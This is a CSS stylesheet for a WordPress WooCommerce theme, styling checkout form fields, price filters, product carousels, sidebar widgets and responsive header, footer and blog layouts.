  #cms-theme.woocommerce-checkout .select2-results .select2-highlighted {
    color: #8b8b8b; }
  #cms-theme.woocommerce-checkout input[type='text'], #cms-theme.woocommerce-checkout input[type="password"], #cms-theme.woocommerce-checkout input[type="datetime"], #cms-theme.woocommerce-checkout input[type="datetime-local"], #cms-theme.woocommerce-checkout input[type="date"], #cms-theme.woocommerce-checkout input[type="month"], #cms-theme.woocommerce-checkout input[type="time"], #cms-theme.woocommerce-checkout input[type="week"], #cms-theme.woocommerce-checkout input[type="number"], #cms-theme.woocommerce-checkout input[type="email"], #cms-theme.woocommerce-checkout input[type="url"], #cms-theme.woocommerce-checkout input[type="search"], #cms-theme.woocommerce-checkout input[type="tel"], #cms-theme.woocommerce-checkout input[type="color"], #cms-theme.woocommerce-checkout textarea, #cms-theme.woocommerce-checkout select {
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    -webkit-border-radius: 40px;
    -khtml-border-radius: 40px;
    -moz-border-radius: 40px;
    -ms-border-radius: 40px;
    -o-border-radius: 40px;
    border-radius: 40px;
    /* BACKGROUND GRADIENT */
    border: none;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    /* THEME DEFAULT */
    text-indent: 20px;
    color: #9c9c9c;
    font-weight: 500;
    font-size: 16px;
    padding: 0 !important; }
  #cms-theme.woocommerce-checkout textarea {
    height: 145px;
    line-height: normal;
    padding: 20px 0 !important; }
  #cms-theme.woocommerce-checkout .amount {
    color: ; }
  #cms-theme.woocommerce-checkout .payment_methods, #cms-theme.woocommerce-checkout .place-order {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    background-color: #f5f5f5;
    border: none; }
  #cms-theme.woocommerce-checkout #primary {
    margin-bottom: 80px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields label, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields label {
    color: #9c9c9c;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 15px; }
    #cms-theme.woocommerce-checkout .woocommerce-billing-fields label .required, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields label .required {
      color: #9c9c9c; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3 {
    margin-bottom: 65px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3, #cms-theme.woocommerce-checkout #order_review_heading {
    border-bottom: 4px solid #fff;
    color: #575656;
    position: relative;
    padding-bottom: 12px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3:before, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3:before, #cms-theme.woocommerce-checkout #order_review_heading:before {
    content: "";
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 170px;
    height: 4px;
    background-color: #e06fa5; }
  #cms-theme.woocommerce-checkout #order_review_heading {
    margin-bottom: 80px;
    margin-top: 40px; }
  #cms-theme .widget_price_filter {
    /* Apply All Style */ }
  #cms-theme .widget_price_filter .ui-slider-horizontal {
    height: 10px;
    max-width: calc(100% - 22px);
    max-width: -moz-calc(100% - 22px);
    max-width: -webkit-calc(100% - 22px);
    margin: 0; }
  #cms-theme .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #e06fa5;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    /* BACKGROUND GRADIENT */
    margin-left: 10px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    /* THEME DEFAULT */ }
  #cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button {
    background-color: #e06fa5;
    border-color: #e06fa5;
    color: #fff; }
    #cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover {
      background-color: ;
      border-color: ; }
  #cms-theme .cshero-product-title {
    margin-bottom: 2px; }
  #cms-theme .cshero-product-title a {
    font-size: 18px;
    color: #575656;
    font-weight: 700; }
  #cms-theme .cshero-product-title a:hover, #cms-theme .cshero-product-title a:focus {
    color: #e06fa5; }
  #cms-theme h3.product_title {
    font-size: 18px; }
  #cms-theme.single-product .woo-nav-links {
    margin-bottom: 65px !important; }
  #cms-theme .cs-product-related-wrap {
    padding: 70px 0; }
  #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title {
    font-size: 48px;
    line-height: 1;
    color: #575656;
    text-align: center;
    margin-bottom: 50px; }
    #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title span {
      position: relative;
      display: inline-block;
      padding-bottom: 30px; }
    #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title span:before {
      width: 155px;
      height: 4px;
      background-color: #6f4792;
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-item {
    padding: 0 !important;
    clear: inherit; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-item:nth-child(3n+1) {
      clear: inherit; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls {
    text-align: center; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
      background-color: transparent;
      color: #575656; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev:hover, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next:hover {
      color: #6f4792; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev i:before, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next i:before {
      font-size: 62px; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .cshere-woo-item-wrap:hover {
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    /* THEME DEFAULT */ }
  #cms-theme .woocommerce-error, #cms-theme .woocommerce-info, #cms-theme .woocommerce-message {
    background-color: #fff; }
  #cms-theme .woocommerce-info {
    border-top-color: #33b9d4; }
  #cms-theme .woocommerce-info:before {
    color: #33b9d4; }
  #cms-theme .woocommerce-info a {
    color: #33b9d4; }
  #cms-theme .woocommerce-info a:hover {
    color: ; }
  #cms-theme .woocommerce-error {
    border-color: #e06fa5; }
  #cms-theme .woocommerce-error:before {
    color: #e06fa5; }
  #cms-theme .woocommerce-error a {
    color: #e06fa5; }
  #cms-theme .woocommerce-error a:hover {
    color: ; }
  #cms-theme .woocommerce-message {
    border-color: #6f4792; }
  #cms-theme .woocommerce-message:before {
    color: #6f4792; }
  #cms-theme .woocommerce-message a {
    color: #6f4792; }
  #cms-theme .woocommerce-message a:hover {
    color: ; }

.pr-content {
  margin-bottom: 70px; }

.woo-sidebar-wrap {
  margin-bottom: 70px; }
  .woo-sidebar-wrap #sidebar .slidingbar-widget-col {
    margin-bottom: 30px; }
  .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li {
    margin-bottom: 5px; }
    .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li a {
      display: block;
      font-size: 15px;
      font-weight: 700;
      padding: 0 10px 0 24px;
      color: #575656; }
    .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li a:hover {
      color: #e06fa5; }
  .woo-sidebar-wrap #sidebar .wg-title {
    font-family: inherit;
    font-size: 16px;
    color: #e06fa5;
    font-weight: 700;
    font-size: 16px;
    letter-spacing: 0.01em;
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba #e06fa5;
    border-radius: 4px;
    border-style: solid;
    border-width: 0px 1px 1px 8px;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    -ms-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    /* THEME DEFAULT */
    padding: 0 26px 0 18px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    line-height: 40px;
    position: relative; }
  .woo-sidebar-wrap #sidebar .wg-title i {
    font-size: 19px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    width: 30px; }

@media screen and (max-width: 992px) {
  .br-style3 .woocommerce-product-search {
    margin: auto; }

  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product, #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    width: 50%; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce .products li:nth-child(2n+1), #cms-theme.woocommerce-page .products li:nth-child(2n+1), #cms-theme.woocommerce .products .owl-item:nth-child(2n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1) {
      clear: left; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(3n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(3n+1), #cms-theme.woocommerce .products li:nth-child(3n+1), #cms-theme.woocommerce-page .products li:nth-child(3n+1), #cms-theme.woocommerce .products .owl-item:nth-child(3n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1) {
      clear: initial; } }

@media screen and (max-width: 767px) {
  #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner {
    margin: 0 -15px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner .woocommerce-product-gallery, #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner .entry-summary {
      padding: 0 15px;
      width: 100%; }

  #feature-top-shop .feature-top-shop-inner {
    margin-bottom: 25px; } }

@media screen and (max-width: 480px) {
  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product, #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    width: 100%; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(n+1), #cms-theme.woocommerce .products li:nth-child(n+1), #cms-theme.woocommerce-page .products li:nth-child(n+1), #cms-theme.woocommerce .products .owl-item:nth-child(n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(n+1) {
      clear: left; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce .products li:nth-child(2n+1), #cms-theme.woocommerce-page .products li:nth-child(2n+1), #cms-theme.woocommerce .products .owl-item:nth-child(2n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1) {
      clear: initial; } }

@media screen and (min-width: 1360px) {
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
    margin: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev {
      left: -85px; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
      right: -85px; } }

@media screen and (min-width: 1200px) {
  body.body-boxed .cs-boxed {
    margin: auto;
    width: 1200px;
    background-color: #fff; }
    body.body-boxed .cs-boxed #cshero-header {
      max-width: 1200px;
      margin: auto; }
    body.body-boxed .cs-boxed .container {
      width: 100%; }
    body.body-boxed .cs-boxed .entry-content > .vc_row {
      left: 0 !important;
      margin: 0 !important;
      padding-left: 0 !important;
      padding-right: 0 !important;
      width: 100% !important; }
      body.body-boxed .cs-boxed .entry-content > .vc_row > .wpb_column > .vc_column-inner {
        padding: 0 30px; }
      body.body-boxed .cs-boxed .entry-content > .vc_row.vc_row-no-padding > .wpb_column > .vc_column-inner {
        padding-left: 0;
        padding-right: 0; }
    body.body-boxed .cs-boxed #main > .container {
      padding-left: 0;
      padding-right: 0; }
    body.body-boxed .cs-boxed .esg-container-fullscreen-forcer {
      width: 100% !important;
      left: 0 !important; }
    body.body-boxed #cshero-footer-top > .container {
      padding: 0 30px; } }

@media screen and (max-width: 1200px) {
  body .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-title {
    font-size: 32px;
    line-height: 36px; }
    body .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-content {
      line-height: 22px; } }

@media screen and (max-width: 1024px) {
  body .container {
    width: 100%; }

  #cshero-header > .container {
    padding: 0 15px; }

  .wpb_column.padding-30 {
    padding: 0 30px !important; }

  .cms-row-full-width > .no-container {
    margin-left: 0;
    margin-right: 0;
    /* Testionial */ }
    .cms-row-full-width > .no-container > .row {
      margin-left: 0;
      margin-right: 0; }
      .cms-row-full-width > .no-container > .row > .wpb_column {
        padding: 0; }

  body .cms-testimonial-layout1 .cms-testimonial-content {
    padding: 0; } }

@media screen and (min-width: 992px) {
  #cshero-menu-mobile {
    display: none; } }

@media screen and (max-width: 992px) {
  #cshero-header-wrapper.header-3 #cshero-header-top {
    text-align: center; }
    #cshero-header-wrapper.header-3 #cshero-header-top .top-bar-left > li {
      padding: 0 15px; }
      #cshero-header-wrapper.header-3 #cshero-header-top .top-bar-left > li:after {
        display: none; }
    #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap {
      text-align: center; }
      #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap .btn-cart {
        border: none; }
      #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap .widget_shopping_cart {
        left: 0;
        margin: auto; }

  body .container {
    width: 100%;
    /* Header Sticky */
    /* End Header Sticky */
    /* ==========================================================================
      Header Mobile
  ========================================================================== */ }

  #cshero-header, #cshero-header.header-fixed {
    height: 80px; }
    #cshero-header > .container, #cshero-header.header-fixed > .container {
      position: relative;
      z-index: 99; }
    #cshero-header #cshero-header-logo a, #cshero-header.header-fixed #cshero-header-logo a {
      line-height: 80px; }
    #cshero-header #cshero-header-logo a img, #cshero-header.header-fixed #cshero-header-logo a img {
      max-height: 55px; }

  #cshero-menu-mobile {
    position: absolute;
    right: 15px;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }

  #cshero-header-navigation {
    display: none; }

  #cshero-header-navigation.collapse {
    display: block;
    /* ==========================================================================
     End Header Mobile
  ========================================================================== */
    /* ==========================================================================
     Shortcode
  ========================================================================== */
    /* Tab */ }

  .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper {
    /* End Tab */
    /* Shortcode Priccing */ }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav {
      width: 31.667%; }
    .wpb_tour .ui-tabs.wpb_tour_tabs_wrapper .wpb_tab.ui-tabs-panel {
      width: 68.333%; }

  .cms-grid-pricing .cms-grid-item {
    margin-bottom: 80px;
    /* End Shortcode Priccing */
    /* Fancybox */ }
    .cms-grid-pricing .cms-grid-item:last-child {
      margin-bottom: 0; }

  .cms-fancybox-layout-1 .cms-fancy-box-image.w50, .cms-fancybox-layout-1 .cms-fancy-box-main.w50 {
    width: 100%;
    /* Grid Blog  */ }

  .cms-blog-layout1 .cms-grid-blog .cms-grid-item {
    margin-bottom: 50px;
    /* ==========================================================================
     End Shortcode
  ========================================================================== */
    /* ==========================================================================
     Start Blog
  ========================================================================== */ }
    .cms-blog-layout1 .cms-grid-blog .cms-grid-item:last-child {
      margin-bottom: 0; }
    .cms-blog-layout1 .cms-grid-blog .cms-grid-item .cms-grid-media img {
      width: 100%; }

  body .entry-blog {
    padding-top: 50px;
    /* ==========================================================================
     End Blog
  ========================================================================== */ } }

@media screen and (max-width: 992px) and (min-width: 768px) {
  body #cshero-header.sticky-tablets {
    position: fixed;
    /* End Header Sticky */ }

  #cshero-header-navigation {
    max-width: 420px;
    right: 0;
    /* Footer Top */ }

  #cshero-footer-top [class*="col-"]:nth-child(2n+1) {
    clear: left; }

  #cshero-footer-top [class^="col-"] {
    margin-bottom: 30px; }

  .text-center-sm {
    text-align: center; } }

@media screen and (max-width: 767px) {
  .text-center-xs {
    text-align: center;
    /* Header Sticky */ }

  body #cshero-header.sticky-mobile {
    position: fixed;
    /* End Header Sticky */ }

  .entry-content > .wpb_row .wpb_row {
    margin-left: 0;
    margin-right: 0; }

  .entry-content > .wpb_row [class*="vc_col-"] {
    margin-bottom: 35px; }
    .entry-content > .wpb_row [class*="vc_col-"]:last-child {
      margin-bottom: 0; }

  .entry-content > .wpb_row [class*="vc_col-"] [class*="vc_col-"] {
    padding: 0; }

  #page-title {
    /* End Page Title */
    /* Start Form Comment */ }
    #page-title #page-title-text h1, #page-title #breadcrumb-text {
      text-align: center; }
    #page-title #page-title-text h1 {
      margin: 0 0 15px; }

  #comments .comment-list ul.children {
    padding: 0;
    /* End Comment */
    /* VC Row */ }
    #comments .comment-list ul.children:before {
      height: 0; }
    #comments .comment-list ul.children .comment-main .comment-content:before {
      height: 0; }

  .row-custom-bg-color .cms-custom-bg-left, .row-custom-bg-color .cms-custom-bg-right {
    width: 100%;
    /* End VC Row */
    /* Tab */ }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a {
    line-height: 40px;
    padding: 0 20px; }

  .wpb_tabs .ui-tabs.wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-default a span {
    display: none; }

  .ui-tabs-panel img {
    width: 100%;
    /* End Tab */
    /* Footer Top */ }

  #cshero-footer-top, #cshero-footer-bottom {
    /* Button */ }
    #cshero-footer-top [class^="col-"], #cshero-footer-bottom [class^="col-"] {
      margin-bottom: 30px; }
      #cshero-footer-top [class^="col-"]:last-child, #cshero-footer-bottom [class^="col-"]:last-child {
        margin: 0; }
      #cshero-footer-top [class^="col-"] [class^="widget_"], #cshero-footer-bottom [class^="col-"] [class^="widget_"], #cshero-footer-top [class^="col-"] [class^="widget-"], #cshero-footer-bottom [class^="col-"] [class^="widget-"], #cshero-footer-top [class^="col-"] .widget, #cshero-footer-bottom [class^="col-"] .widget {
        margin: 30px 0 0; }
        #cshero-footer-top [class^="col-"] [class^="widget_"]:first-child, #cshero-footer-bottom [class^="col-"] [class^="widget_"]:first-child, #cshero-footer-top [class^="col-"] [class^="widget-"]:first-child, #cshero-footer-bottom [class^="col-"] [class^="widget-"]:first-child, #cshero-footer-top [class^="col-"] .widget:first-child, #cshero-footer-bottom [class^="col-"] .widget:first-child {
          margin: 0; }

  body .btn, body .btn.btn-lg {
    font-size: 15px;
    padding: 10px 25px;
    /* Text Mobile */ }

  .text-mobile-20 {
    font-size: 20px;
    /* End Footer Top */
    /* Footer Bottom */ }
    .text-mobile-20 a, .text-mobile-20 h3, .text-mobile-20 h4 {
      font-size: 20px; }

  #cshero-footer-bottom {
    /* End Footer Bottom */ }
    #cshero-footer-bottom [class^="col-"] {
      text-align: center; }
      #cshero-footer-bottom [class^="col-"] .text-left, #cshero-footer-bottom [class^="col-"] .text-right, #cshero-footer-bottom [class^="col-"] .align-right, #cshero-footer-bottom [class^="col-"] .align-left {
        text-align: center; }

  .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading, .vc_tta-container .vc_tta-tabs.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-body {
    border-color: transparent;
    background-color: transparent; } }

@media screen and (max-width: 640px) {
  #cshero-site-map a {
    padding: 0 20px 0 55px;
    /* End Footer Scroll Top */ }
    #cshero-site-map a i {
      left: 21px; } }

@media screen and (max-width: 480px) {
  #comments .comment-list li .comment-body {
    /* End Comment */ }
    #comments .comment-list li .comment-body .comment-author-image {
      padding: 0;
      float: none;
      max-width: inherit;
      text-align: center; }
    #comments .comment-list li .comment-body .comment-main {
      padding: 0; }
      #comments .comment-list li .comment-body .comment-main .comment-content {
        margin: 15px 0 0; } }

@media screen and (max-width: 360px) {
  body .btn, body .btn.btn-lg {
    font-size: 14px;
    padding: 10px 14px; } }
